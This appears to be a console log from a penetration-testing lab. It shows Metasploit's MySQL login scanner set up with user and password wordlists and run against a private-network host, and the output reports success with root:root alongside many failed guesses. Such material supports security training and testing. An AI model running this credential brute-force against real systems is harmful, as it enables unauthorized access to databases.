 msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.139.129
rhosts => 192.168.139.129
msf6 auxiliary(scanner/mysql/mysql_login) > set pass_file /root/桌面/pass.txt
pass_file => /root/桌面/pass.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set user_file /root/桌面/user.txt
user_file => /root/桌面/user.txt
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.139.129:3306 - 192.168.139.129:3306 - Found remote MySQL version 5.7.26
[!] 192.168.139.129:3306 - No active DB -- Credential data will not be saved!
[+] 192.168.139.129:3306 - 192.168.139.129:3306 - Success: 'root:root'
[-] 192.168.139.129:3306 - 192.168.139.129:3306 - LOGIN FAILED: admin:root (Incorrect: Access denied for user 'admin'@'192.168.139.131' (using password: YES))
[-] 192.168.139.129:3306 - 192.168.139.129:3306 - LOGIN FAILED: admin: (Incorrect: Access denied for user 'admin'@'192.168.139.131' (using password: NO))
[-] 192.168.139.129:3306 - 192.168.139.129:3306 - LOGIN FAILED: admin:root (Incorrect: Access denied for user 'admin'@'192.168.139.131' (using password: YES))
[-] 192.168.139.129:3306 - 192.168.139.129:3306 - LOGIN FAILED: admin:admin (Incorrect: Access denied for user 'admin'@'192.168.139.131' (using password: YES))
[-] 192.168.139.129:3306 - 192.168.139.129:3306 - LOGIN FAILED: admin:aiyou (Incorrect: Access denied for user 'admin'@'192.168.139.131' (using password: YES))
[-] 192.168.139.129:3306 - 192.168.139.129:3306 - LOGIN FAILED: aiyou:root (Incorrect: Access denied for user 'aiyou'@'192.168.139.131' (using password: YES))
[-] 192.168.139.129:3306 - 192.168.139.129:3306 - LOGIN FAILED: aiyou: (Incorrect: Access denied for user 'aiyou'@'192.168.139.131' (using password: NO))
[-] 192.168.139.129:3306 - 192.168.139.129:3306 - LOGIN FAILED: aiyou:root (Incorrect: Access denied for user 'aiyou'@'192.168.139.131' (using password: YES))
[-] 192.168.139.129:3306 - 192.168.139.129:3306 - LOGIN FAILED: aiyou:admin (Incorrect: Access denied for user 'aiyou'@'192.168.139.131' (using password: YES))
[-] 192.168.139.129:3306 - 192.168.139.129:3306 - LOGIN FAILED: aiyou:aiyou (Incorrect: Access denied for user 'aiyou'@'192.168.139.131' (using password: YES))
[*] 192.168.139.129:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed